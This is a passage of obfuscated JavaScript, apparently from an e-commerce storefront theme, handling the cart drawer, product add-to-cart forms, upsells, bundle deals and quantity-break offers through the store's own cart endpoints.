_0x12cf57=[],_0xd72f5d=[];this[_0x1c8d01(0xd4)](_0x1c8d01(0x344))['forEach'](_0x307477=>{const _0xfcc39d=_0x1c8d01;_0x307477[_0xfcc39d(0x3d7)]()&&(this[_0xfcc39d(0x43a)](_0xfcc39d(0x31a)+_0x307477[_0xfcc39d(0x26d)][_0xfcc39d(0x190)])?_0x307477['dataset'][_0xfcc39d(0x401)]===_0xfcc39d(0x3b3)&&_0xd72f5d[_0xfcc39d(0x320)](_0x307477):_0x307477['dataset'][_0xfcc39d(0x401)]===_0xfcc39d(0x112)&&_0x12cf57[_0xfcc39d(0x320)](_0x307477));});if(_0xd72f5d[_0x1c8d01(0x186)]>0x0)_0xd72f5d[0x0][_0x1c8d01(0x387)]();else{if(_0x12cf57[_0x1c8d01(0x186)]>0x0)_0x12cf57[0x0]['addToCart']();else{if(this[_0x1c8d01(0x197)])this[_0x1c8d01(0x197)]['initUnlock']();const _0x4d5adb=document['querySelectorAll'](_0x1c8d01(0x361));_0x4d5adb[_0x1c8d01(0x1f7)](_0x14ce9d=>{const _0x4e883f=_0x1c8d01;_0x14ce9d[_0x4e883f(0x372)]();});}}setTimeout(()=>{const _0x493daa=_0x1c8d01;this[_0x493daa(0x43a)](_0x493daa(0x13c))[_0x493daa(0x135)](_0x493daa(0x25e),this[_0x493daa(0x187)][_0x493daa(0x283)](this));if(_0xac9752)return;this['open']();});}['getSectionInnerHTML'](_0x3469d8,_0x395253=a0_0x5d4283(0x457)){const _0x472483=a0_0x5d4283;let _0x35d32d=new DOMParser()[_0x472483(0x2b0)](_0x3469d8,_0x472483(0x1e4))[_0x472483(0x43a)](_0x395253);_0x395253===_0x472483(0x42f)&&fixParsedHtml(this,_0x35d32d);let _0x3240ee=_0x35d32d[_0x472483(0x243)];return _0x3240ee;}['getSectionsToRender'](){const _0x115f65=a0_0x5d4283;return[{'id':'cart-drawer','selector':_0x115f65(0x42f)},{'id':'cart-icon-bubble'}];}[a0_0x5d4283(0x193)](_0x3c7643,_0x51c1d6=a0_0x5d4283(0x457)){const _0xd86dc3=a0_0x5d4283;return new DOMParser()[_0xd86dc3(0x2b0)](_0x3c7643,'text/html')[_0xd86dc3(0x43a)](_0x51c1d6);}[a0_0x5d4283(0x2c5)](_0x1f4f98){const _0x39c24c=a0_0x5d4283;this[_0x39c24c(0x35e)]=_0x1f4f98;}}customElements['define'](a0_0x5d4283(0x333),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x19c3de=a0_0x5d4283;super(),this[_0x19c3de(0x19f)]=document['querySelector']('cart-drawer'),this[_0x19c3de(0x277)]=document[_0x19c3de(0x43a)](_0x19c3de(0x392));}[a0_0x5d4283(0x213)](){const _0x3334e9=a0_0x5d4283;fetch(_0x3334e9(0x2a5),{'method':'POST','headers':{'Content-Type':_0x3334e9(0x325)},'body':JSON[_0x3334e9(0x459)]({'updates':{},'sections':[_0x3334e9(0x333),_0x3334e9(0x406)],'sections_url':window[_0x3334e9(0x129)][_0x3334e9(0x20c)]})})[_0x3334e9(0x23c)](_0x389496=>_0x389496[_0x3334e9(0x428)]())['then'](_0x1238db=>{const _0x2e6fcf=_0x3334e9;document[_0x2e6fcf(0x43a)](_0x2e6fcf(0x333))[_0x2e6fcf(0x399)](_0x1238db,!![]);})['catch'](_0x6de2e8=>{console['error'](_0x6de2e8);});}[a0_0x5d4283(0x3a2)](_0x5759c3,_0x3a6d1b){const _0x5a8e65=a0_0x5d4283;let _0x393437=new DOMParser()[_0x5a8e65(0x2b0)](_0x5759c3,_0x5a8e65(0x1e4))[_0x5a8e65(0x43a)](_0x3a6d1b);_0x3a6d1b===_0x5a8e65(0x1a6)&&fixParsedHtml(this[_0x5a8e65(0x19f)],_0x393437);let _0x105278=_0x393437[_0x5a8e65(0x243)];return _0x105278;}[a0_0x5d4283(0x13d)](){const _0x1ea55d=a0_0x5d4283;return[{'id':_0x1ea55d(0x9e),'section':_0x1ea55d(0x333),'selector':_0x1ea55d(0x1a6)},{'id':_0x1ea55d(0x406),'section':_0x1ea55d(0x406),'selector':_0x1ea55d(0x457)}];}}customElements['define'](a0_0x5d4283(0x452),CartDrawerItems);function fixParsedHtml(_0x59a52b,_0xcf2fe6){const _0x2101f0=a0_0x5d4283,_0x1b327c=_0x59a52b[_0x2101f0(0x43a)](_0x2101f0(0x297));if(_0x1b327c){const _0x6b67d1=document[_0x2101f0(0x43a)](_0x2101f0(0x333));_0x6b67d1[_0x2101f0(0x3cf)]=_0x1b327c['scrollTop'];}const _0x4467d2=_0xcf2fe6[_0x2101f0(0x43a)](_0x2101f0(0x20a));if(_0x4467d2){oldTimer=_0x59a52b[_0x2101f0(0x43a)](_0x2101f0(0x20a));if(oldTimer)_0x4467d2[_0x2101f0(0x243)]=oldTimer[_0x2101f0(0x243)];}const _0x366aac=_0x59a52b[_0x2101f0(0xd4)](_0x2101f0(0x150));let _0x13eca7=_0xcf2fe6[_0x2101f0(0xd4)](_0x2101f0(0x150));_0x366aac[_0x2101f0(0x1f7)]((_0x401d90,_0x2aad84)=>{const _0x1ec5e8=_0x2101f0;let _0x2f7d03=_0x13eca7[_0x2aad84];if(!_0x2f7d03)return;if(_0x401d90[_0x1ec5e8(0x422)][_0x1ec5e8(0x1f2)]()===_0x1ec5e8(0x395))_0x2f7d03[_0x1ec5e8(0x26d)][_0x1ec5e8(0x401)]=_0x401d90['dataset']['selected'];_0x2f7d03['dataset']['id']=_0x401d90[_0x1ec5e8(0x26d)]['id'],_0x2f7d03[_0x1ec5e8(0x43a)](_0x1ec5e8(0x198))[_0x1ec5e8(0x22f)]=_0x401d90['querySelector']('[name=\x22id\x22]')[_0x1ec5e8(0x22f)];if(_0x2f7d03['querySelector'](_0x1ec5e8(0x26f)))_0x2f7d03[_0x1ec5e8(0x43a)]('.upsell__image__img')[_0x1ec5e8(0x1fb)]=_0x401d90[_0x1ec5e8(0x43a)](_0x1ec5e8(0x26f))[_0x1ec5e8(0x1fb)];if(_0x2f7d03[_0x1ec5e8(0x43a)](_0x1ec5e8(0xf5))){const _0xe1379e=_0x401d90['querySelectorAll'](_0x1ec5e8(0x202));_0x2f7d03[_0x1ec5e8(0xd4)](_0x1ec5e8(0x202))[_0x1ec5e8(0x1f7)]((_0x11eca1,_0xcf0582)=>{const _0x5e556d=_0x1ec5e8;_0x11eca1[_0x5e556d(0x22f)]=_0xe1379e[_0xcf0582][_0x5e556d(0x22f)],_0x11eca1[_0x5e556d(0xd4)](_0x5e556d(0xec))['forEach'](_0x499ce4=>{const _0x3ad855=_0x5e556d;_0x499ce4[_0x3ad855(0x27a)](_0x3ad855(0x401));if(_0x499ce4[_0x3ad855(0x22f)]===_0xe1379e[_0xcf0582][_0x3ad855(0x22f)]['trim']())_0x499ce4['setAttribute'](_0x3ad855(0x401),'');});});}if(_0x401d90[_0x1ec5e8(0x26d)][_0x1ec5e8(0x32e)]===_0x1ec5e8(0x112)){var _0x8f6a06=_0x2f7d03[_0x1ec5e8(0x43a)]('.upsell__price'),_0x57a057=_0x401d90[_0x1ec5e8(0x43a)](_0x1ec5e8(0x339));if(_0x8f6a06&&_0x57a057)_0x8f6a06[_0x1ec5e8(0x243)]=_0x57a057['innerHTML'];}});}!customElements[a0_0x5d4283(0x211)](a0_0x5d4283(0x90))&&customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x90),class ProductForm extends HTMLElement{constructor(){const _0xffda1b=a0_0x5d4283;super(),this[_0xffda1b(0x37f)]=this[_0xffda1b(0x43a)](_0xffda1b(0x37f)),this[_0xffda1b(0x37f)][_0xffda1b(0x135)]('submit',this['handleSubmit']['bind'](this)),this[_0xffda1b(0x2f0)]=this[_0xffda1b(0x37f)]['querySelector'](_0xffda1b(0x323)),this[_0xffda1b(0x2f0)][_0xffda1b(0x12e)]=![],this[_0xffda1b(0xe8)]=this[_0xffda1b(0x365)]['contains'](_0xffda1b(0x1ec)),this[_0xffda1b(0x116)]=this[_0xffda1b(0xe8)]?document[_0xffda1b(0xd4)]('.main-product-atc'):[],this[_0xffda1b(0xbb)]=this[_0xffda1b(0x2f0)][_0xffda1b(0x26d)][_0xffda1b(0xbb)]===_0xffda1b(0x112),this['cart']=document[_0xffda1b(0x43a)](_0xffda1b(0x333))||document[_0xffda1b(0x43a)](_0xffda1b(0x400)),this[_0xffda1b(0x28b)]=this[_0xffda1b(0x26d)][_0xffda1b(0x28b)]===_0xffda1b(0x112),this[_0xffda1b(0x375)]=this['querySelector'](_0xffda1b(0x2f1));if(document['querySelector'](_0xffda1b(0x333))){if(this[_0xffda1b(0x375)])this[_0xffda1b(0x375)]['setAttribute'](_0xffda1b(0x279),_0xffda1b(0x1cf));this[_0xffda1b(0x1e1)]=!![];}if(this['submitButton'])this[_0xffda1b(0x17f)]=this[_0xffda1b(0x375)]['querySelector'](_0xffda1b(0x165));this[_0xffda1b(0x3bc)]=document[_0xffda1b(0x39d)](_0xffda1b(0x117)+this['dataset'][_0xffda1b(0x272)]),this['bundleDeals']=document[_0xffda1b(0x39d)]('bundle-deals-'+this['dataset']['section']),this[_0xffda1b(0x37a)]=document[_0xffda1b(0x39d)](_0xffda1b(0x394)+this[_0xffda1b(0x26d)]['section']),this['quantityBreaks']=document[_0xffda1b(0x39d)]('quantity-breaks-'+this[_0xffda1b(0x26d)]['section']);if(this[_0xffda1b(0x227)])this[_0xffda1b(0xef)]=this['quantityBreaks'][_0xffda1b(0xd4)](_0xffda1b(0x361));this[_0xffda1b(0x246)]=document[_0xffda1b(0x39d)](_0xffda1b(0x292)+this[_0xffda1b(0x26d)][_0xffda1b(0x272)]),this[_0xffda1b(0x1d2)]=document[_0xffda1b(0xd4)](_0xffda1b(0x307)+this[_0xffda1b(0x26d)][_0xffda1b(0x272)]+'-\x27]'),this[_0xffda1b(0x197)]=document[_0xffda1b(0x39d)](_0xffda1b(0x2ae)+this[_0xffda1b(0x26d)][_0xffda1b(0x272)]),this['mainBundleItems']=document[_0xffda1b(0xd4)](_0xffda1b(0x3d2)+this[_0xffda1b(0x26d)]['section']),this['variantInputs']=this[_0xffda1b(0x37f)][_0xffda1b(0x43a)](_0xffda1b(0xcb));}[a0_0x5d4283(0x1fd)](_0x36abe4){const _0x4e4d06=a0_0x5d4283;let _0xc3ec49=null,_0xbf6087=![];_0x36abe4&&(_0x36abe4[_0x4e4d06(0xd8)](),_0x36abe4[_0x4e4d06(0x140)]['classList'][_0x4e4d06(0x122)](_0x4e4d06(0xf6))&&(_0xc3ec49=_0x36abe4[_0x4e4d06(0x140)],_0xc3ec49['classList'][_0x4e4d06(0x2ad)]('loading')),_0x36abe4[_0x4e4d06(0x140)]['dataset'][_0x4e4d06(0x41a)]===_0x4e4d06(0x112)&&(_0xbf6087=!![]));if(this['submitButton']['getAttribute'](_0x4e4d06(0x3aa))==='true')return;this[_0x4e4d06(0xd1)](),this[_0x4e4d06(0x375)][_0x4e4d06(0x1d3)](_0x4e4d06(0x3aa),!![]);if(!_0xc3ec49){this[_0x4e4d06(0x375)][_0x4e4d06(0x365)]['add'](_0x4e4d06(0x2df));if(this[_0x4e4d06(0x17f)])this[_0x4e4d06(0x17f)]['classList'][_0x4e4d06(0x28f)](_0x4e4d06(0x160));}this[_0x4e4d06(0x116)][_0x4e4d06(0x1f7)](_0x211714=>{const _0x11b1ab=_0x4e4d06;_0x211714[_0x11b1ab(0x1d3)](_0x11b1ab(0x12e),'');});this[_0x4e4d06(0x3bc)]&&(this['displayedSubmitButton'][_0x4e4d06(0x1d3)](_0x4e4d06(0x12e),''),this[_0x4e4d06(0x3bc)][_0x4e4d06(0x365)][_0x4e4d06(0x2ad)](_0x4e4d06(0x2df)));let _0x5bfb56=![],_0x344ec8=![];if(this[_0x4e4d06(0x172)]&&!this[_0x4e4d06(0x2e8)]){this['variantInputs'][_0x4e4d06(0x243)]='';let _0x5019b3='';const _0x5c5a9d=[],_0x5e1ec6=new Set(),_0x50154a=_0x53b7d1=>{const _0x551883=_0x4e4d06,_0x4e4686=_0x53b7d1==null?'':String(_0x53b7d1)[_0x551883(0xdb)]();return _0x4e4686===''?null:_0x4e4686;},_0x4f35cc=(_0x1e3e92,_0x1c59ae=0x1,_0x434ca5=null)=>{const _0x3cc866=_0x4e4d06;if(!_0x1e3e92)return;const _0x33fae8=String(_0x1e3e92),_0x218254=Number(_0x1c59ae)||0x1,_0x45cc5e=_0x50154a(_0x434ca5),_0x3b9c02=_0x5c5a9d[_0x3cc866(0x12c)](_0x4ec375=>{const _0x337f56=_0x3cc866,_0x1a729a=_0x50154a(_0x4ec375[_0x337f56(0xc8)]);return _0x4ec375['id']===_0x33fae8&&_0x1a729a===_0x45cc5e;});if(_0x3b9c02===-0x1){const _0x670599={'id':_0x33fae8,'quantity':_0x218254};if(_0x45cc5e)_0x670599[_0x3cc866(0xc8)]=_0x45cc5e;_0x5c5a9d['push'](_0x670599);}else _0x5c5a9d[_0x3b9c02]['quantity']+=_0x218254;},_0x2cc1b5=_0x1c575f=>{const _0x3aa779=_0x4e4d06;if(_0x1c575f)_0x5e1ec6[_0x3aa779(0x2ad)](String(_0x1c575f));};this[_0x4e4d06(0x1e1)]&&!this[_0x4e4d06(0x28b)]&&!this['skipCart']&&this[_0x4e4d06(0x16d)][_0x4e4d06(0xd4)](_0x4e4d06(0x150))[_0x4e4d06(0x1f7)](_0xb1d3d7=>{const _0x496b8d=_0x4e4d06;if(_0xb1d3d7[_0x496b8d(0x26d)][_0x496b8d(0x401)]===_0x496b8d(0x112)&&!this[_0x496b8d(0x16d)][_0x496b8d(0x43a)](_0x496b8d(0x31a)+_0xb1d3d7[_0x496b8d(0x26d)][_0x496b8d(0x190)])){const _0x1459d1=_0xb1d3d7[_0x496b8d(0x43a)](_0x496b8d(0x398))?.['value']||null;_0x4f35cc(_0xb1d3d7[_0x496b8d(0x26d)]['id'],0x1,_0x1459d1);}});if(this['bundleDeals'])this['dataset'][_0x4e4d06(0x309)]===_0x4e4d06(0x112)&&document[_0x4e4d06(0xd4)](_0x4e4d06(0xe6))[_0x4e4d06(0x1f7)](_0x1e42f0=>{const _0x13fb3a=_0x4e4d06,_0xe021ad=_0x1e42f0[_0x13fb3a(0x43a)](_0x13fb3a(0x398))?.[_0x13fb3a(0x22f)]||null;if(_0x1e42f0[_0x13fb3a(0x26d)][_0x13fb3a(0x401)]===_0x13fb3a(0x112))_0x4f35cc(_0x1e42f0[_0x13fb3a(0x26d)]['id'],0x1,_0xe021ad);}),(this['bundleDeals'][_0x4e4d06(0x434)]||[])[_0x4e4d06(0x1f7)](_0x2204ed=>{const _0x1f42c2=_0x4e4d06;if(!_0x2204ed)return;_0x4f35cc(_0x2204ed['id'],Number(_0x2204ed[_0x1f42c2(0x304)])||0x1);});else{this[_0x4e4d06(0x197)]&&Array[_0x4e4d06(0x396)](this['quantityGifts'][_0x4e4d06(0x107)])&&this[_0x4e4d06(0x197)]['unlockedItems'][_0x4e4d06(0x186)]>0x0&&this[_0x4e4d06(0x197)][_0x4e4d06(0x107)]['forEach'](_0x2296ec=>_0x4f35cc(_0x2296ec,0x1));this[_0x4e4d06(0x364)]=document['querySelectorAll'](_0x4e4d06(0x3ef)+this['dataset'][_0x4e4d06(0x272)]);for(let _0x3b59d5=this['upsells'][_0x4e4d06(0x186)]-0x1;_0x3b59d5>=0x0;_0x3b59d5--){const _0x3239b8=this[_0x4e4d06(0x364)][_0x3b59d5];if(_0x3239b8&&_0x3239b8['dataset'][_0x4e4d06(0x401)]===_0x4e4d06(0x112)){const _0x408341=_0x3239b8[_0x4e4d06(0x43a)](_0x4e4d06(0x398))?.[_0x4e4d06(0x22f)]||null;_0x4f35cc(_0x3239b8[_0x4e4d06(0x26d)]['id'],0x1,_0x408341);}}this[_0x4e4d06(0xef)]&&this[_0x4e4d06(0xef)][_0x4e4d06(0x1f7)](_0x2a9c2c=>{const _0x13534f=_0x4e4d06;(_0x2a9c2c[_0x13534f(0x107)]||[])['forEach'](_0x24adf5=>{const _0x441867=_0x13534f,_0x8835fc=String(_0x24adf5);!_0x5c5a9d[_0x441867(0x340)](_0x4ab2d6=>String(_0x4ab2d6['id'])===_0x8835fc)&&_0x4f35cc(_0x8835fc,0x1);});});if(this[_0x4e4d06(0x252)][_0x4e4d06(0x186)]===0x0){if(this[_0x4e4d06(0x227)]&&Array[_0x4e4d06(0x396)](this['quantityBreaks'][_0x4e4d06(0x434)])&&this['quantityBreaks'][_0x4e4d06(0x434)][_0x4e4d06(0x186)]>0x0)this[_0x4e4d06(0x227)]['formVariants'][_0x4e4d06(0x1f7)](_0xbaf7e4=>{_0x4f35cc(_0xbaf7e4,0x1),_0x2cc1b5(_0xbaf7e4);}),_0x344ec8=!![];else{let _0x23f88d=0x1;if(this[_0x4e4d06(0x227)])_0x23f88d=Number(this[_0x4e4d06(0x227)][_0x4e4d06(0x2eb)])||0x1;else{if(this[_0x4e4d06(0x246)])_0x23f88d=Number(this['quantityPicker'][_0x4e4d06(0x43a)](_0x4e4d06(0x3c9))?.[_0x4e4d06(0x22f)])||0x1;else this['querySelector'](_0x4e4d06(0x231))&&(_0x23f88d=Number(this[_0x4e4d06(0x43a)]('input[name=\x22quantity\x22]')[_0x4e4d06(0x22f)])||0x1);}const _0xd55731=this['formIdInput'][_0x4e4d06(0x22f)];_0x4f35cc(_0xd55731,_0x23f88d),_0x2cc1b5(_0xd55731);}}for(let _0x352e4f=this[_0x4e4d06(0x252)][_0x4e4d06(0x186)]-0x1;_0x352e4f>=0x0;_0x352e4f--){const _0x2038d2=this[_0x4e4d06(0x252)][_0x352e4f];_0x4f35cc(_0x2038d2['dataset']['id'],0x1),_0x2cc1b5(_0x2038d2[_0x4e4d06(0x26d)]['id']);}}if(_0x5c5a9d[_0x4e4d06(0x186)]>0x1||_0x344ec8||this['bundleDeals']||this[_0x4e4d06(0x252)][_0x4e4d06(0x186)]>0x0){const _0x3a7bed=[];this['customFields']?.[_0x4e4d06(0x1f7)](_0x15188d=>{const _0x68bfd7=_0x4e4d06;_0x15188d?.[_0x68bfd7(0x26d)]?.[_0x68bfd7(0x12e)]!==_0x68bfd7(0x112)&&_0x3a7bed[_0x68bfd7(0x320)]({'fieldName':_0x15188d['fieldName'],'value':_0x15188d[_0x68bfd7(0x108)]});});let _0x40dc3a=null;this['classList'][_0x4e4d06(0x122)](_0x4e4d06(0x1ec))&&(_0x40dc3a=this[_0x4e4d06(0x43a)]('.appstle-active-option\x20[name=\x22selling_plan\x22]')||this['querySelector'](_0x4e4d06(0x381))||document[_0x4e4d06(0x43a)](_0x4e4d06(0x208)));const _0x328291=this['querySelector'](_0x4e4d06(0x32b)),_0x4777be='input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),'+_0x4e4d06(0x2b5)+_0x4e4d06(0x296),_0x4722b3=this[_0x4e4d06(0x365)][_0x4e4d06(0x122)](_0x4e4d06(0x1ec))?this[_0x4e4d06(0x37a)]?this[_0x4e4d06(0x37a)]['querySelectorAll'](_0x4777be):document['querySelectorAll'](_0x4777be):[];_0x5c5a9d['forEach'](_0x3d9aa0=>{const _0x79c6ee=_0x4e4d06;if(_0x5e1ec6['has'](_0x3d9aa0['id'])){const _0x22d079=[];_0x3a7bed[_0x79c6ee(0x1f7)](_0xde4a3e=>{const _0x4f08ed=_0x79c6ee;_0x22d079[_0x4f08ed(0x320)]({'fieldName':_0xde4a3e[_0x4f08ed(0x3a0)],'value':_0xde4a3e[_0x4f08ed(0x22f)]});});_0x328291&&_0x328291[_0x79c6ee(0xd4)](_0x79c6ee(0x3bf))['forEach'](_0x391c6c=>{const _0x4d3924=_0x79c6ee,_0x4a5777=_0x391c6c[_0x4d3924(0x188)][_0x4d3924(0x371)](/properties\[(.*?)\]/);if(_0x4a5777)_0x22d079['push']({'fieldName':_0x4a5777[0x1],'value':_0x391c6c[_0x4d3924(0x22f)]});});this[_0x79c6ee(0x365)][_0x79c6ee(0x122)]('main-product-form')&&_0x4722b3['forEach'](_0x5e732f=>{const _0x261706=_0x79c6ee,_0x41bd40=_0x5e732f[_0x261706(0x188)][_0x261706(0x371)](/properties\[(.*?)\]/);if(_0x41bd40)_0x22d079[_0x261706(0x320)]({'fieldName':_0x41bd40[0x1],'value':_0x5e732f[_0x261706(0x22f)]});});if(_0x22d079[_0x79c6ee(0x186)])_0x3d9aa0[_0x79c6ee(0x3c0)]=_0x22d079;_0x40dc3a&&typeof _0x40dc3a[_0x79c6ee(0x22f)]===_0x79c6ee(0x359)&&_0x40dc3a[_0x79c6ee(0x22f)][_0x79c6ee(0x186)]>0x0&&(_0x3d9aa0[_0x79c6ee(0xc8)]=_0x40dc3a['value']);}});const _0x291b82=document[_0x4e4d06(0x1b5)]();_0x5c5a9d[_0x4e4d06(0x1f7)]((_0x599c12,_0x360aaf)=>{const _0x4ba3b3=_0x4e4d06;_0x5019b3+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x360aaf+'][quantity]\x22\x20value=\x22'+_0x599c12[_0x4ba3b3(0x304)]+'\x22>'+(_0x4ba3b3(0x3f1)+_0x360aaf+_0x4ba3b3(0x221)+_0x599c12['id']+'\x22>'),_0x599c12[_0x4ba3b3(0xc8)]&&(_0x5019b3+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x360aaf+_0x4ba3b3(0x39c)+_0x599c12['selling_plan']+'\x22>'),Array[_0x4ba3b3(0x396)](_0x599c12['properties'])&&_0x599c12[_0x4ba3b3(0x3c0)][_0x4ba3b3(0x186)]&&_0x599c12[_0x4ba3b3(0x3c0)][_0x4ba3b3(0x1f7)](_0x29b9bc=>{const _0x48171c=_0x4ba3b3,_0x3c244f=document[_0x48171c(0x45b)](_0x48171c(0x367));_0x3c244f['type']='hidden',_0x3c244f[_0x48171c(0x188)]=_0x48171c(0x3a1)+_0x360aaf+_0x48171c(0x271)+_0x29b9bc[_0x48171c(0x3a0)]+']',_0x3c244f[_0x48171c(0x22f)]=serializePropValue(_0x29b9bc[_0x48171c(0x22f)]),_0x291b82[_0x48171c(0x2fb)](_0x3c244f);});}),this[_0x4e4d06(0x172)][_0x4e4d06(0x243)]=_0x5019b3,this['variantInputs'][_0x4e4d06(0x2fb)](_0x291b82),_0x5bfb56=!![];}}var _0x1e55bf=fetchConfig(_0x4e4d06(0x3ce));_0x1e55bf[_0x4e4d06(0x1f4)][_0x4e4d06(0x438)]=_0x4e4d06(0x220),delete _0x1e55bf[_0x4e4d06(0x1f4)][_0x4e4d06(0x41f)];var _0x3c3495=new FormData(this['form']);if(this[_0x4e4d06(0x2e8)])_0x5bfb56=!![];this['cart']&&(_0x3c3495[_0x4e4d06(0x29f)](_0x4e4d06(0x174),this['cart'][_0x4e4d06(0x13d)]()[_0x4e4d06(0x348)](_0x5029ca=>_0x5029ca['id'])),_0x3c3495[_0x4e4d06(0x29f)](_0x4e4d06(0x21c),window[_0x4e4d06(0x129)][_0x4e4d06(0x20c)]),this[_0x4e4d06(0x16d)][_0x4e4d06(0x2c5)](document['activeElement']));if(_0x5bfb56){const _0x422a19=this[_0x4e4d06(0x26d)]['options']?this[_0x4e4d06(0x26d)]['options'][_0x4e4d06(0x256)](','):[],_0x2b86f8=['id',_0x4e4d06(0x304),..._0x422a19];for(let _0x537401=0x0;_0x537401<_0x2b86f8['length'];_0x537401++){_0x3c3495[_0x4e4d06(0x312)](_0x2b86f8[_0x537401]);}}_0x1e55bf[_0x4e4d06(0x352)]=_0x3c3495,fetch(''+routes['cart_add_url'],_0x1e55bf)['then'](_0x432143=>_0x432143[_0x4e4d06(0x428)]())[_0x4e4d06(0x23c)](async _0x1bb21e=>{const _0x87b286=_0x4e4d06;if(_0x1bb21e['status']){this[_0x87b286(0xd1)](_0x1bb21e['description']);const _0x28e081=this['submitButton']['querySelector'](_0x87b286(0x126));if(!_0x28e081)return;this['submitButton'][_0x87b286(0x1d3)]('aria-disabled',!![]),this[_0x87b286(0x375)][_0x87b286(0x43a)](_0x87b286(0x127))['classList'][_0x87b286(0x2ad)](_0x87b286(0x160)),_0x28e081[_0x87b286(0x365)][_0x87b286(0x28f)](_0x87b286(0x160)),this[_0x87b286(0x36c)]=!![];return;}if(!_0x1bb21e[_0x87b286(0x174)]&&this[_0x87b286(0x16d)])try{const _0x123a48=await fetch(routes[_0x87b286(0x209)]+_0x87b286(0xca)+this[_0x87b286(0x16d)][_0x87b286(0x13d)]()['map'](_0x154093=>_0x154093['id'])[_0x87b286(0xac)](',')),_0x90ea07=await _0x123a48[_0x87b286(0x428)]();_0x1bb21e[_0x87b286(0x174)]=_0x90ea07;}catch(_0x98da56){console[_0x87b286(0x36c)](_0x87b286(0x234),_0x98da56),this['handleErrorMessage'](window['cartStrings'][_0x87b286(0x36c)]||_0x87b286(0x43c));return;}if(this[_0x87b286(0xbb)]||_0xbf6087){window[_0x87b286(0x129)]='/checkout';return;}else{if(!this['cart']){window['location']=window['routes'][_0x87b286(0x209)];return;}}if(!this['error'])publish(PUB_SUB_EVENTS[_0x87b286(0x250)],{'source':'product-form','productVariantId':this[_0x87b286(0x2f0)]['id'],'cartData':_0x1bb21e});this[_0x87b286(0x36c)]=![];const _0x228e7c=this[_0x87b286(0x34d)]('quick-add-modal');_0x228e7c?(document['body'][_0x87b286(0x135)](_0x87b286(0x34b),()=>{setTimeout(()=>{const _0x24ee35=a0_0x2698;this[_0x24ee35(0x16d)][_0x24ee35(0x399)](_0x1bb21e,this[_0x24ee35(0x28b)]);});},{'once':!![]}),_0x228e7c[_0x87b286(0x3e9)](!![])):this[_0x87b286(0x16d)][_0x87b286(0x399)](_0x1bb21e,this[_0x87b286(0x28b)]);})[_0x4e4d06(0x3b5)](_0x1eab72=>{const _0x2b3777=_0x4e4d06;console[_0x2b3777(0x36c)](_0x1eab72);})['finally'](()=>{const _0x4472f1=_0x4e4d06;if(_0xc3ec49)_0xc3ec49[_0x4472f1(0x365)][_0x4472f1(0x28f)](_0x4472f1(0x2df));else{this['submitButton'][_0x4472f1(0x365)][_0x4472f1(0x28f)](_0x4472f1(0x2df));if(this['loadingSpinner'])this[_0x4472f1(0x17f)][_0x4472f1(0x365)][_0x4472f1(0x2ad)]('hidden');}this[_0x4472f1(0x116)][_0x4472f1(0x1f7)](_0x4c5d48=>{const _0x5a5212=_0x4472f1;_0x4c5d48[_0x5a5212(0x27a)](_0x5a5212(0x12e));});this[_0x4472f1(0x3bc)]&&(this['displayedSubmitButton'][_0x4472f1(0x27a)]('disabled'),this[_0x4472f1(0x3bc)][_0x4472f1(0x365)][_0x4472f1(0x28f)](_0x4472f1(0x2df)));if(this['cart']&&this[_0x4472f1(0x16d)]['classList'][_0x4472f1(0x122)](_0x4472f1(0x19d)))this[_0x4472f1(0x16d)]['classList'][_0x4472f1(0x28f)](_0x4472f1(0x19d));if(!this[_0x4472f1(0x36c)])this[_0x4472f1(0x375)][_0x4472f1(0x27a)](_0x4472f1(0x3aa));});}[a0_0x5d4283(0xd1)](_0x807ece=![]){const _0x332c76=a0_0x5d4283;this[_0x332c76(0x12f)]=this[_0x332c76(0x12f)]||this[_0x332c76(0x43a)](_0x332c76(0x1f8));if(!this['errorMessageWrapper'])return;this[_0x332c76(0x124)]=this[_0x332c76(0x124)]||this[_0x332c76(0x12f)]['querySelector'](_0x332c76(0xba)),this[_0x332c76(0x12f)][_0x332c76(0x2f9)](_0x332c76(0x160),!_0x807ece),_0x807ece&&(this[_0x332c76(0x124)][_0x332c76(0x26b)]=_0x807ece);}});function serializePropValue(_0x5bf1a4){const _0x560ec6=a0_0x5d4283;if(_0x5bf1a4==null)return'';if(typeof _0x5bf1a4==='object')try{return JSON[_0x560ec6(0x459)](_0x5bf1a4);}catch{return String(_0x5bf1a4);}return String(_0x5bf1a4);}!customElements[a0_0x5d4283(0x211)](a0_0x5d4283(0x29e))&&customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x29e),class ProductInfo extends HTMLElement{constructor(){const _0x2d4ad5=a0_0x5d4283;super(),this['deferredMedia']=document['querySelector']('['+defMed+']'),this['input']=this[_0x2d4ad5(0x43a)](_0x2d4ad5(0x3c9)),this[_0x2d4ad5(0x332)]=this[_0x2d4ad5(0x43a)](_0x2d4ad5(0x437)),this[_0x2d4ad5(0x1cd)]=this[_0x2d4ad5(0x43a)]('variant-radios'),this[_0x2d4ad5(0x375)]=this[_0x2d4ad5(0x43a)](_0x2d4ad5(0x2f1)),this[_0x2d4ad5(0x37f)]=this[_0x2d4ad5(0x43a)](_0x2d4ad5(0x386)+this[_0x2d4ad5(0x26d)][_0x2d4ad5(0x272)]),this['hasUrl']=this[_0x2d4ad5(0x26d)][_0x2d4ad5(0xda)]!==null;}['cartUpdateUnsubscriber']=undefined;['variantChangeUnsubscriber']=undefined;[a0_0x5d4283(0x1e8)](){const _0x2acad2=a0_0x5d4283;if(!this[_0x2acad2(0x37f)])return;if(!this[_0x2acad2(0x18e)]||!this['deferredMedia']['src']||!this['deferredMedia'][_0x2acad2(0x1fb)][_0x2acad2(0x1b7)](_0x2acad2(0x318)))this[_0x2acad2(0x37f)][_0x2acad2(0x2e8)]=!![];if(!this[_0x2acad2(0x367)])return;this['quantityForm']=this['querySelector']('.product-form__quantity');if(!this['quantityForm'])return;this['setQuantityBoundries'](),!this['dataset']['originalSection']&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x2acad2(0x250)],this[_0x2acad2(0x1bd)][_0x2acad2(0x283)](this))),this[_0x2acad2(0x267)]=subscribe(PUB_SUB_EVENTS['variantChange'],_0xa70f6d=>{const 